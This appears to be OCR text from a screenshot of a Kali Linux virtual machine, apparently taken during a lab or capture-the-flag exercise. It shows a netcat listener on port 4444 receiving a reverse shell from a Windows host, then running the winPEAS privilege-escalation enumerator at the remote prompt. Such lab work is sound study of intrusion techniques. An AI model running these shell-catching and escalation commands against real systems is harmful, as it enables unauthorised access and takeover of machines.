 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
VPN
RDP
/bin/bash 105x21
C:\opt\work> nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.14.25.93] from (UNKNOWN) [10.10.20.66] 49781
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>winpeas.exe serv
11:02 pm
27/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:32 AM
28-07-2022